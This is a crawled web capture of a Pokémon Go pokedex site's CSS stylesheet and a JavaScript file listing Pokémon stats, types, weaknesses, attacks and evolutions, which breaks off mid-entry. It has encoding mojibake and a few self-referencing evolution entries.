(min-width:768px){.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666667%}.col-sm-pull-10{right:83.33333333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666667%}.col-sm-pull-7{right:58.33333333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666667%}.col-sm-pull-4{right:33.33333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66666667%}.col-sm-pull-1{right:8.33333333%}.col-sm-pull-0{right:0}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666667%}.col-sm-push-10{left:83.33333333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666667%}.col-sm-push-7{left:58.33333333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666667%}.col-sm-push-4{left:33.33333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.66666667%}.col-sm-push-1{left:8.33333333%}.col-sm-push-0{left:0}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666667%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-0{margin-left:0}}@media (min-width:992px){.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666667%}.col-md-pull-10{right:83.33333333%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666667%}.col-md-pull-7{right:58.33333333%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666667%}.col-md-pull-4{right:33.33333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.66666667%}.col-md-pull-1{right:8.33333333%}.col-md-pull-0{right:0}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666667%}.col-md-push-10{left:83.33333333%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666667%}.col-md-push-7{left:58.33333333%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666667%}.col-md-push-4{left:33.33333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.66666667%}.col-md-push-1{left:8.33333333%}.col-md-push-0{left:0}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666667%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-0{margin-left:0}}
.col-md-2{margin-bottom:4px;}
.progress {overflow: hidden;height: 20px;background-color: #f5f5f5;border-radius: 4px;-webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, .1);box-shadow: inset 0 1px 2px rgba(0, 0, 0, .1);}
.progress-bar {float: left;width: 0;height: 100%;font-size: 8px;line-height: 20px;color: #fff;text-align: center;background-color: #428bca;-webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, .15);box-shadow: inset 0 -1px 0 rgba(0, 0, 0, .15);}
.prco{background-color:#383838;}
.plco{background-color:#383838;}
.sampoks{opacity:1.0;transition:0.2s;}
.sampoks:hover{opacity:0.8;transition:0.2s;}

.pokedex-posimg{text-align:center;width:100%;}
.bikl{padding:0;margin:0;position:absolute;top: 2px;left: 4px;font-family:Cuprum;letter-spacing: 3px;font-size: 17px;opacity:0.7;}
.pokedex-posimg img{clear:both;width:96px;height:96px;border:none;opacity: 1.0;}

.poke-grass-bg{background: url('http://pokemongo-go.ru/img/pokedex/background-grass.jpg') no-repeat; background-size: cover; background-position: 50% 0%;position:relative;display:flex;height:170px;}
.poke-grass{color:#Ffffff;text-shadow:0 0 10px rgba(0, 0, 0, 0.32);background:rgba(46,204,113,.65);position: absolute; bottom: 0;left:0;width:100%;}

.poke-fire-bg{background: url('http://pokemongo-go.ru/img/pokedex/background-fire.jpg') no-repeat; background-size: cover; background-position: 50% 0%;position:relative;display:flex;height:170px;}
.poke-fire{color:#Ffffff;text-shadow:0 0 10px rgba(0, 0, 0, 0.32);background:rgba(230,88,34,.65);position: absolute; bottom: 0;left:0;width:100%;}

.poke-water-bg{background: url('http://pokemongo-go.ru/img/pokedex/background-water.jpg') no-repeat; background-size: cover; background-position: 50% 0%;position:relative;display:flex;height:170px;}
.poke-water{color:#Ffffff;text-shadow:0 0 10px rgba(0, 0, 0, 0.32);background:rgba(16,115,162,.65);position: absolute; bottom: 0;left:0;width:100%;}

.poke-bug-bg{background: url('http://pokemongo-go.ru/img/pokedex/background-bug.jpg') no-repeat; background-size: cover; background-position: 50% 0%;position:relative;display:flex;height:170px;}
.poke-bug{color:#Ffffff;text-shadow:0 0 10px rgba(0, 0, 0, 0.32);background:rgba(179,215,110,.65);position: absolute; bottom: 0;left:0;width:100%;}

.poke-normal-bg{background: url('http://pokemongo-go.ru/img/pokedex/background-normal.jpg') no-repeat; background-size: cover; background-position: 50% 0%;position:relative;display:flex;height:170px;}
.poke-normal{color:#Ffffff;text-shadow:0 0 10px rgba(0, 0, 0, 0.32);background:rgba(222,177,156,.65);position: absolute; bottom: 0;left:0;width:100%;}

.poke-poison-bg{background: url('http://pokemongo-go.ru/img/pokedex/background-poison.jpg') no-repeat; background-size: cover; background-position: 50% 0%;position:relative;display:flex;height:170px;}
.poke-poison{color:#Ffffff;text-shadow:0 0 10px rgba(0, 0, 0, 0.32);background:rgba(162,116,152,.65);position: absolute; bottom: 0;left:0;width:100%;}

.poke-electric-bg{background: url('http://pokemongo-go.ru/img/pokedex/background-electric.jpg') no-repeat; background-size: cover; background-position: 50% 0%;position:relative;display:flex;height:170px;}
.poke-electric{color:#Ffffff;text-shadow:0 0 10px rgba(0, 0, 0, 0.32);background:rgba(243,227,32,.65);position: absolute; bottom: 0;left:0;width:100%;}

.poke-ground-bg{background: url('http://pokemongo-go.ru/img/pokedex/background-ground.jpg') no-repeat; background-size: cover; background-position: 50% 0%;position:relative;display:flex;height:170px;}
.poke-ground{color:#Ffffff;text-shadow:0 0 10px rgba(0, 0, 0, 0.32);background:rgba(150,123,75,.65);position: absolute; bottom: 0;left:0;width:100%;}

.poke-fairy-bg{background: url('http://pokemongo-go.ru/img/pokedex/background-fairy.jpg') no-repeat; background-size: cover; background-position: 50% 0%;position:relative;display:flex;height:170px;}
.poke-fairy{color:#Ffffff;text-shadow:0 0 10px rgba(0, 0, 0, 0.32);background:rgba(251,94,212,.65);position: absolute; bottom: 0;left:0;width:100%;}

.poke-fighting-bg{background: url('http://pokemongo-go.ru/img/pokedex/background-fighting.jpg') no-repeat; background-size: cover; background-position: 50% 0%;position:relative;display:flex;height:170px;}
.poke-fighting{color:#Ffffff;text-shadow:0 0 10px rgba(0, 0, 0, 0.32);background:rgba(243,163,42,.65);position: absolute; bottom: 0;left:0;width:100%;}

.poke-psychic-bg{background: url('http://pokemongo-go.ru/img/pokedex/background-psychic.jpg') no-repeat; background-size: cover; background-position: 50% 0%;position:relative;display:flex;height:170px;}
.poke-psychic{color:#Ffffff;text-shadow:0 0 10px rgba(0, 0, 0, 0.32);background:rgba(136,69,198,.65);position: absolute; bottom: 0;left:0;width:100%;}

.poke-rock-bg{background: url('http://pokemongo-go.ru/img/pokedex/background-rock.jpg') no-repeat; background-size: cover; background-position: 50% 0%;position:relative;display:flex;height:170px;}
.poke-rock{color:#Ffffff;text-shadow:0 0 10px rgba(0, 0, 0, 0.32);background:rgba(149,156,166,.65);position: absolute; bottom: 0;left:0;width:100%;}

.poke-ghost-bg{background: url('http://pokemongo-go.ru/img/pokedex/background-ghost.jpg') no-repeat; background-size: cover; background-position: 50% 0%;position:relative;display:flex;height:170px;}
.poke-ghost{color:#Ffffff;text-shadow:0 0 10px rgba(0, 0, 0, 0.32);background:rgba(70,52,94,.65);position: absolute; bottom: 0;left:0;width:100%;}

.poke-ice-bg{background: url('http://pokemongo-go.ru/img/pokedex/background-ice.jpg') no-repeat; background-size: cover; background-position: 50% 0%;position:relative;display:flex;height:170px;}
.poke-ice{color:#Ffffff;text-shadow:0 0 10px rgba(0, 0, 0, 0.32);background:rgba(84,205,212,.65);position: absolute; bottom: 0;left:0;width:100%;}

.poke-dragon-bg{background: url('http://pokemongo-go.ru/img/pokedex/background-dragon.jpg') no-repeat; background-size: cover; background-position: 50% 0%;position:relative;display:flex;height:170px;}
.poke-dragon{color:#Ffffff;text-shadow:0 0 10px rgba(0, 0, 0, 0.32);background:rgba(167,19,46,.65);position: absolute; bottom: 0;left:0;width:100%;}

.poke-table{font-family:Cuprum;letter-spacing:1px;font-size:12px;width: 75%; margin: 4px auto;}


.col-xs-6{position:relative;color: #8845c6;text-align:center;padding: 2px 2px;font-family: Cuprum;text-transform: uppercase;letter-spacing: .2em;font-size: 12px;color:#ffffff;}
.col-xs-8{padding: 0px 2px 0 8px;margin-top:2px;}

.pokecolx6{background:#2ecc71;}
.pokecolx6x{background:#a27498;}
.pokecolx6z{background:#e65822;}
.pokecolx6b{background:#a1d8e6;}
.pokecolx6a{background:#b3d76e;}
.pokecolx6c{background:#deb19c;}
.pokecolx6d{background:#967b4b;}
.pokecolx6e{background:#fb5ed4;}
.pokecolx6f{background:#1073a2;}
.pokecolx6g{background:#f3a32a;}
.pokecolx6i{background:#959ca6;}
.pokecolx6k{background:#8845c6;}
.pokecolx6l{background:#f3e320;}
.pokecolx6m{background:#91a7be;}
.pokecolx6n{background:#54cdd4;}
.pokecolx6o{background:#46345e;}
.pokecolx6p{background:#a7132e;}


.col-xs-12{color: #8845c6;position:relative;text-align:center;padding: 2px 4px;font-family: Cuprum;text-transform: uppercase;letter-spacing: .2em;font-size: 12px;color:#ffffff;}

.pokecolx12x{background:#e65822;}
.pokecolx12m{background:#1073a2;}
.pokecolx12d{background:#b3d76e;}
.pokecolx12g{background:#deb19c;}
.pokecolx12h{background:#a27498;}
.pokecolx12k{background:#f3e320;}
.pokecolx12a{background:#967b4b;}
.pokecolx12n{background:#fb5ed4;}
.pokecolx12p{background:#f3a32a;}
.pokecolx12r{background:#8845c6;}
.pokecolx12y{background:#2ecc71;}
.pokecolx12ab{background:#a7132e;}
.pokecolx12{border:2px solid #2ecc71;}
.pokecolx12z{border:2px solid #e65822;}
.pokecolx12c{border:2px solid #1073a2;}
.pokecolx12e{border:2px solid #b3d76e;}
.pokecolx12f{border:2px solid #deb19c;}
.pokecolx12i{border:2px solid #a27498;}
.pokecolx12l{border:2px solid #f3e320;}
.pokecolx12b{border:2px solid #967b4b;}
.pokecolx12o{border:2px solid #fb5ed4;}
.pokecolx12q{border:2px solid #f3a32a;}
.pokecolx12s{border:2px solid #8845c6;}
.pokecolx12t{border:2px solid #959ca6;}
.pokecolx12u{border:2px solid #46345e;}
.pokecolx12aa{border:2px solid #54cdd4;}
.pokecolx12ac{border:2px solid #a7132e;}

.pokecolx4{text-align:left;font-size: 12px;line-height:16px;font-family:Cuprum;letter-spacing: 1px;padding-left:2px;}

.row{overflow:hidden;padding: 0;text-align: center; color: rgba(255, 255, 255, 0.7); text-shadow: 0 0 3px #7B562F;background-color:#383838;padding-top:2px;}


--- FILE ---
content_type: application/javascript
request_url: http://pokemongo-go.ru/js/pokemons.js
body_size: 5482
content:
_pokemons = [{"Number":"001","Name":"Bulbasaur","Classification":"Seed PokГЁmon","Type I":["Grass"],"Type II":["Poison"],"Weaknesses":["Fire","Ice","Flying","Psychic"],"Fast Attack(s)":["Tackle","Vine Whip"],"Weight":"6.9 kg","Height":"0.7 m","Next Evolution Requirements":{"Amount":25,"Name":"Bulbasaur candies"},"Next evolution(s)":[{"Number":"002","Name":"Ivysaur"},{"Number":"003","Name":"Venusaur"}]},{"Number":"002","Name":"Ivysaur","Classification":"Seed PokГЁmon","Type I":["Grass"],"Type II":["Poison"],"Weaknesses":["Fire","Ice","Flying","Psychic"],"Fast Attack(s)":["Razor Leaf","Vine Whip"],"Weight":"13.0 kg","Height":"1.0 m","Previous evolution(s)":[{"Number":"001","Name":"Bulbasaur"}],"Next Evolution Requirements":{"Amount":100,"Name":"Bulbasaur candies"},"Next evolution(s)":[{"Number":"003","Name":"Venusaur"}]},{"Number":"003","Name":"Venusaur","Classification":"Seed PokГЁmon","Type I":["Grass"],"Type II":["Poison"],"Weaknesses":["Fire","Ice","Flying","Psychic"],"Fast Attack(s)":["Razor Leaf","Vine Whip"],"Weight":"100.0 kg","Height":"2.0 m","Previous evolution(s)":[{"Number":"001","Name":"Bulbasaur"},{"Number":"002","Name":"Ivysaur"}]},{"Number":"004","Name":"Charmander","Classification":"Lizard PokГЁmon","Type I":["Fire"],"Weaknesses":["Water","Ground","Rock"],"Fast Attack(s)":["Ember","Scratch"],"Weight":"8.5 kg","Height":"0.6 m","Next Evolution Requirements":{"Amount":25,"Name":"Charmander candies"},"Next evolution(s)":[{"Number":"005","Name":"Charmeleon"},{"Number":"006","Name":"Charizard"}]},{"Number":"005","Name":"Charmeleon","Classification":"Flame PokГЁmon","Type I":["Fire"],"Weaknesses":["Water","Ground","Rock"],"Fast Attack(s)":["Ember",""],"Weight":"19.0 kg","Height":"1.1 m","Previous evolution(s)":[{"Number":"004","Name":"Charmander"}],"Next Evolution Requirements":{"Amount":100,"Name":"Charmander candies"},"Next evolution(s)":[{"Number":"006","Name":"Charizard"}]},{"Number":"006","Name":"Charizard","Classification":"Flame PokГЁmon","Type I":["Fire"],"Type II":["Flying"],"Weaknesses":["Water","Electric","Rock"],"Fast Attack(s)":["Ember","Wing Attack"],"Weight":"90.5 kg","Height":"1.7 m","Previous evolution(s)":[{"Number":"004","Name":"Charmander"},{"Number":"005","Name":"Charmeleon"}]},{"Number":"007","Name":"Squirtle","Classification":"Tiny Turtle PokГЁmon","Type I":["Water"],"Weaknesses":["Electric","Grass"],"Fast Attack(s)":["Tackle","Bubble"],"Weight":"9.0 kg","Height":"0.5 m","Next Evolution Requirements":{"Amount":25,"Name":"Squirtle candies"},"Next evolution(s)":[{"Number":"008","Name":"Wartortle"},{"Number":"009","Name":"Blastoise"}]},{"Number":"008","Name":"Wartortle","Classification":"Turtle PokГЁmon","Type I":["Water"],"Weaknesses":["Electric","Grass"],"Fast Attack(s)":["Bite","Water Gun"],"Weight":"22.5 kg","Height":"1.0 m","Previous evolution(s)":[{"Number":"007","Name":"Squirtle"}],"Next Evolution Requirements":{"Amount":100,"Name":"Squirtle candies"},"Next evolution(s)":[{"Number":"009","Name":"Blastoise"}]},{"Number":"009","Name":"Blastoise","Classification":"Shellfish PokГЁmon","Type I":["Water"],"Weaknesses":["Electric","Grass"],"Fast Attack(s)":["Bite","Water Gun"],"Weight":"85.5 kg","Height":"1.6 m","Previous evolution(s)":[{"Number":"007","Name":"Squirtle"},{"Number":"008","Name":"Wartortle"}]},{"Number":"010","Name":"Caterpie","Classification":"Worm PokГЁmon","Type I":["Bug"],"Weaknesses":["Fire","Flying","Rock"],"Fast Attack(s)":["Bug Bite","Tackle"],"Weight":"2.9 kg","Height":"0.3 m","Next Evolution Requirements":{"Amount":12,"Name":"Caterpie candies"},"Next evolution(s)":[{"Number":"011","Name":"Metapod"},{"Number":"012","Name":"Butterfree"}]},{"Number":"011","Name":"Metapod","Classification":"Cocoon PokГЁmon","Type I":["Bug"],"Weaknesses":["Fire","Flying","Rock"],"Fast Attack(s)":["Bug Bite","Tackle"],"Weight":"9.9 kg","Height":"0.7 m","Previous evolution(s)":[{"Number":"010","Name":"Caterpie"}],"Next Evolution Requirements":{"Amount":50,"Name":"Caterpie candies"},"Next evolution(s)":[{"Number":"012","Name":"Butterfree"}]},{"Number":"012","Name":"Butterfree","Classification":"Butterfly PokГЁmon","Type I":["Bug"],"Type II":["Flying"],"Weaknesses":["Fire","Electric","Ice","Flying","Rock"],"Fast Attack(s)":["Bug Bite","Confusion"],"Weight":"32.0 kg","Height":"1.1 m","Previous evolution(s)":[{"Number":"010","Name":"Caterpie"},{"Number":"011","Name":"Metapod"}]},{"Number":"013","Name":"Weedle","Classification":"Hairy PokГЁmon","Type I":["Bug"],"Type II":["Poison"],"Weaknesses":["Fire","Flying","Psychic","Rock"],"Fast Attack(s)":["Bug Bite","Poison Sting"],"Weight":"3.2 kg","Height":"0.3 m","Next Evolution Requirements":{"Amount":12,"Name":"Weedle candies"},"Next evolution(s)":[{"Number":"014","Name":"Kakuna"},{"Number":"015","Name":"Beedrill"}]},{"Number":"014","Name":"Kakuna","Classification":"Cocoon PokГЁmon","Type I":["Bug"],"Type II":["Poison"],"Weaknesses":["Fire","Flying","Psychic","Rock"],"Fast Attack(s)":["Bug Bite","Posion Sting"],"Weight":"10.0 kg","Height":"0.6 m","Previous evolution(s)":[{"Number":"013","Name":"Weedle"}],"Next Evolution Requirements":{"Amount":50,"Name":"Weedle candies"},"Next evolution(s)":[{"Number":"015","Name":"Beedrill"}]},{"Number":"015","Name":"Beedrill","Classification":"Poison Bee PokГЁmon","Type I":["Bug"],"Type II":["Poison"],"Weaknesses":["Fire","Flying","Psychic","Rock"],"Fast Attack(s)":["Bug Bite","Poison Jab"],"Weight":"29.5 kg","Height":"1.0 m","Previous evolution(s)":[{"Number":"013","Name":"Weedle"},{"Number":"014","Name":"Kakuna"}]},{"Number":"016","Name":"Pidgey","Classification":"Tiny Bird PokГЁmon","Type I":["Normal"],"Type II":["Flying"],"Weaknesses":["Electric","Rock"],"Fast Attack(s)":["Quick Attack","Tackle"],"Special Attack(s)":["Aerial Ace","Air Cutter","Twister"],"Weight":"1.8 kg","Height":"0.3 m","Next Evolution Requirements":{"Amount":12,"Name":"Pidgey candies"},"Next evolution(s)":[{"Number":"017","Name":"Pidgeotto"},{"Number":"018","Name":"Pidgeot"}]},{"Number":"017","Name":"Pidgeotto","Classification":"Bird PokГЁmon","Type I":["Normal"],"Type II":["Flying"],"Weaknesses":["Electric","Rock"],"Fast Attack(s)":["Steel Wing","Wing Attack"],"Special Attack(s)":["Aerial Ace","Air Cutter","Twister"],"Weight":"30.0 kg","Height":"1.1 m","Previous evolution(s)":[{"Number":"016","Name":"Pidgey"}],"Next Evolution Requirements":{"Amount":50,"Name":"Pidgey candies"},"Next evolution(s)":[{"Number":"018","Name":"Pidgeot"}]},{"Number":"018","Name":"Pidgeot","Classification":"Bird PokГЁmon","Type I":["Normal"],"Type II":["Flying"],"Weaknesses":["Electric","Rock"],"Fast Attack(s)":["Steel Wing","Wing Attack"],"Special Attack(s)":["Hurricane"],"Weight":"39.5 kg","Height":"1.5 m","Previous evolution(s)":[{"Number":"016","Name":"Pidgey"},{"Number":"017","Name":"Pidgeotto"}]},{"Number":"019","Name":"Rattata","Classification":"Mouse PokГЁmon","Type I":["Normal"],"Weaknesses":["Fighting"],"Fast Attack(s)":["Quick Attack","Tackle"],"Special Attack(s)":["Body Slam","Dig","Hyper Fang"],"Weight":"3.5 kg","Height":"0.3 m","Next Evolution Requirements":{"Amount":25,"Name":"Rattata candies"},"Next evolution(s)":[{"Number":"020","Name":"Raticate"}]},{"Number":"020","Name":"Raticate","Classification":"Mouse PokГЁmon","Type I":["Normal"],"Weaknesses":["Fighting"],"Fast Attack(s)":["Bite","Quick Attack"],"Special Attack(s)":["Dig","Hyper Beam","Hyper Fang"],"Weight":"18.5 kg","Height":"0.7 m","Previous evolution(s)":[{"Number":"019","Name":"Rattata"}]},{"Number":"021","Name":"Spearow","Classification":"Tiny Bird PokГЁmon","Type I":["Normal"],"Type II":["Flying"],"Weaknesses":["Electric","Rock"],"Fast Attack(s)":["Peck","Quick Attack"],"Weight":"2.0 kg","Height":"0.3 m","Next Evolution Requirements":{"Amount":50,"Name":"Spearow candies"},"Next evolution(s)":[{"Number":"022","Name":"Fearow"}]},{"Number":"022","Name":"Fearow","Classification":"Beak PokГЁmon","Type I":["Normal"],"Type II":["Flying"],"Weaknesses":["Electric","Rock"],"Fast Attack(s)":["Peck","Steel Wing"],"Weight":"38.0 kg","Height":"1.2 m","Previous evolution(s)":[{"Number":"021","Name":"Spearow"}]},{"Number":"023","Name":"Ekans","Classification":"Snake PokГЁmon","Type I":["Poison"],"Weaknesses":["Ground","Psychic"],"Fast Attack(s)":["Acid","Poison Sting"],"Weight":"6.9 kg","Height":"2.0 m","Next Evolution Requirements":{"Amount":50,"Name":"Ekans candies"},"Next evolution(s)":[{"Number":"024","Name":"Arbok"}]},{"Number":"024","Name":"Arbok","Classification":"Cobra PokГЁmon","Type I":["Poison"],"Weaknesses":["Ground","Psychic"],"Fast Attack(s)":["Acid","Bite"],"Weight":"65.0 kg","Height":"3.5 m","Previous evolution(s)":[{"Number":"023","Name":"Ekans"}]},{"Number":"025","Name":"Pikachu","Classification":"Mouse PokГЁmon","Type I":["Electric"],"Weaknesses":["Ground"],"Fast Attack(s)":["Quick Attack","Thunder Shock"],"Weight":"6.0 kg","Height":"0.4 m","Next Evolution Requirements":{"Amount":50,"Name":"Pikachu candies"},"Next evolution(s)":[{"Number":"026","Name":"Raichu"}]},{"Number":"026","Name":"Raichu","Classification":"Mouse PokГЁmon","Type I":["Electric"],"Weaknesses":["Ground"],"Fast Attack(s)":["Thunder Shock","Spark"],"Weight":"30.0 kg","Height":"0.8 m","Previous evolution(s)":[{"Number":"025","Name":"Pikachu"}]},{"Number":"027","Name":"Sandshrew","Classification":"Mouse PokГЁmon","Type I":["Ground"],"Weaknesses":["Water","Grass","Ice"],"Fast Attack(s)":["Mud Shot","Scratch"],"Weight":"12.0 kg","Height":"0.6 m","Next Evolution Requirements":{"Amount":50,"Name":"Sandshrew candies"},"Next evolution(s)":[{"Number":"028","Name":"Sandslash"}]},{"Number":"028","Name":"Sandslash","Classification":"Mouse PokГЁmon","Type I":["Ground"],"Weaknesses":["Water","Grass","Ice"],"Fast Attack(s)":["Metal Claw","Mud Shot"],"Weight":"29.5 kg","Height":"1.0 m","Previous evolution(s)":[{"Number":"027","Name":"Sandshrew"}]},{"Number":"029","Name":"Nidoran(Female)","Classification":"Poison Pin PokГЁmon","Type I":["Poison"],"Weaknesses":["Ground","Psychic"],"Fast Attack(s)":["Bite","Poison Sting"],"Weight":"7.0 kg","Height":"0.4 m","Next evolution(s)":[{"Number":"030","Name":"Nidorina"},{"Number":"031","Name":"Nidoqueen"}]},{"Number":"030","Name":"Nidorina","Classification":"Poison Pin PokГЁmon","Type I":["Poison"],"Weaknesses":["Ground","Psychic"],"Fast Attack(s)":["Bite","Poison Sting"],"Weight":"20.0 kg","Height":"0.8 m","Previous evolution(s)":[{"Number":"029","Name":"Nidoran(Female)"}],"Next Evolution Requirements":{"Amount":100,"Name":"Nidoranв™Ђ candies"},"Next evolution(s)":[{"Number":"031","Name":"Nidoqueen"}]},{"Number":"031","Name":"Nidoqueen","Classification":"Drill PokГЁmon","Type I":["Poison"],"Type II":["Ground"],"Weaknesses":["Water","Ice","Ground","Psychic"],"Fast Attack(s)":["Bite","Poison Jab"],"Weight":"60.0 kg","Height":"1.3 m","Previous evolution(s)":[{"Number":"029","Name":"Nidoran(Female)"},{"Number":"030","Name":"Nidorina"}]},{"Number":"032","Name":"Nidoran(Male)","Classification":"Poison Pin PokГЁmon","Type I":["Poison"],"Weaknesses":["Ground","Psychic"],"Fast Attack(s)":["Peck","Poison Sting"],"Weight":"9.0 kg","Height":"0.5 m","Next evolution(s)":[{"Number":"033","Name":"Nidorino"},{"Number":"034","Name":"Nidoking"}]},{"Number":"033","Name":"Nidorino","Classification":"Poison Pin PokГЁmon","Type I":["Poison"],"Weaknesses":["Ground","Psychic"],"Fast Attack(s)":["Bite","Poison Jab"],"Weight":"19.5 kg","Height":"0.9 m","Previous evolution(s)":[{"Number":"032","Name":"Nidoran(Male)"}],"Next Evolution Requirements":{"Amount":100,"Name":"Nidoranв™‚ candies"},"Next evolution(s)":[{"Number":"034","Name":"Nidoking"}]},{"Number":"034","Name":"Nidoking","Classification":"Drill PokГЁmon","Type I":["Poison"],"Type II":["Ground"],"Weaknesses":["Water","Ice","Ground","Psychic"],"Fast Attack(s)":["Fury Cutter","Poison Jab"],"Weight":"62.0 kg","Height":"1.4 m","Previous evolution(s)":[{"Number":"032","Name":"Nidoran(Male)"},{"Number":"033","Name":"Nidorino"}]},{"Number":"035","Name":"Clefairy","Classification":"Fairy PokГЁmon","Type I":["Normal"],"Weaknesses":["Fighting"],"Fast Attack(s)":["Pound","Zen Headbutt"],"Weight":"7.5 kg","Height":"0.6 m","Next Evolution Requirements":{"Amount":50,"Name":"Clefairy candies"},"Next evolution(s)":[{"Number":"036","Name":"Clefable"}]},{"Number":"036","Name":"Clefable","Classification":"Fairy PokГЁmon","Type I":["Normal"],"Weaknesses":["Fighting"],"Fast Attack(s)":["Pound","Zen Headbutt"],"Weight":"40.0 kg","Height":"1.3 m","Previous evolution(s)":[{"Number":"035","Name":"Clefairy"}]},{"Number":"037","Name":"Vulpix","Classification":"Fox PokГЁmon","Type I":["Fire"],"Weaknesses":["Water","Ground","Rock"],"Fast Attack(s)":["Ember","Quick Attack"],"Weight":"9.9 kg","Height":"0.6 m","Next Evolution Requirements":{"Amount":50,"Name":"Vulpi"},"Next evolution(s)":[{"Number":"038","Name":"Ninetales"}]},{"Number":"038","Name":"Ninetales","Classification":"Fox PokГЁmon","Type I":["Fire"],"Weaknesses":["Water","Ground","Rock"],"Fast Attack(s)":["Ember","Quick Attack"],"Weight":"19.9 kg","Height":"1.1 m","Previous evolution(s)":[{"Number":"037","Name":"Vulpix"}]},{"Number":"039","Name":"Jigglypuff","Classification":"Balloon PokГЁmon","Type I":["Normal"],"Weaknesses":["Fighting"],"Fast Attack(s)":["Feint Attack","Pound"],"Weight":"5.5 kg","Height":"0.5 m","Next Evolution Requirements":{"Amount":50,"Name":"Jigglypuff candies"},"Next evolution(s)":[{"Number":"039","Name":"Jigglypuff"}]},{"Number":"040","Name":"Wigglytuff","Classification":"Balloon PokГЁmon","Type I":["Normal"],"Weaknesses":["Fighting"],"Fast Attack(s)":["Feint Attack","Pound"],"Weight":"12.0 kg","Height":"1.0 m","Previous evolution(s)":[{"Number":"040","Name":"Wigglytuff"}]},{"Number":"041","Name":"Zubat","Classification":"Bat PokГЁmon","Type I":["Poison"],"Type II":["Flying"],"Weaknesses":["Electric","Ice","Psychic","Rock"],"Fast Attack(s)":["Bite","Quick Attack"],"Weight":"7.5 kg","Height":"0.8 m","Next Evolution Requirements":{"Amount":50,"Name":"Zubat candies"},"Next evolution(s)":[{"Number":"042","Name":"Golbat"}]},{"Number":"042","Name":"Golbat","Classification":"Bat PokГЁmon","Type I":["Poison"],"Type II":["Flying"],"Weaknesses":["Electric","Ice","Psychic","Rock"],"Fast Attack(s)":["Bite","Wing Attack"],"Weight":"55.0 kg","Height":"1.6 m","Previous evolution(s)":[{"Number":"041","Name":"Zubat"}]},{"Number":"043","Name":"Oddish","Classification":"Weed PokГЁmon","Type I":["Grass"],"Type II":["Poison"],"Weaknesses":["Fire","Ice","Flying","Psychic"],"Fast Attack(s)":["Acid","Razor Leaf"],"Weight":"5.4 kg","Height":"0.5 m","Next Evolution Requirements":{"Amount":25,"Name":"Oddish candies"},"Next evolution(s)":[{"Number":"044","Name":"Gloom"},{"Number":"045","Name":"Vileplume"}]},{"Number":"044","Name":"Gloom","Classification":"Weed PokГЁmon","Type I":["Grass"],"Type II":["Poison"],"Weaknesses":["Fire","Ice","Flying","Psychic"],"Fast Attack(s)":["Acid","Razor Leaf"],"Weight":"8.6 kg","Height":"0.8 m","Previous evolution(s)":[{"Number":"043","Name":"Oddish"}],"Next Evolution Requirements":{"Amount":100,"Name":"Oddish candies"},"Next evolution(s)":[{"Number":"045","Name":"Vileplume"}]},{"Number":"045","Name":"Vileplume","Classification":"Flower PokГЁmon","Type I":["Grass"],"Type II":["Poison"],"Weaknesses":["Fire","Ice","Flying","Psychic"],"Fast Attack(s)":["Acid",""],"Weight":"18.6 kg","Height":"1.2 m","Previous evolution(s)":[{"Number":"043","Name":"Oddish"},{"Number":"044","Name":"Gloom"}]},{"Number":"046","Name":"Paras","Classification":"Mushroom PokГЁmon","Type I":["Bug"],"Type II":["Grass"],"Weaknesses":["Fire","Ice","Poison","Flying","Bug","Rock"],"Fast Attack(s)":["Bug Bite","Scratch"],"Weight":"5.4 kg","Height":"0.3 m","Next Evolution Requirements":{"Amount":50,"Name":"Paras candies"},"Next 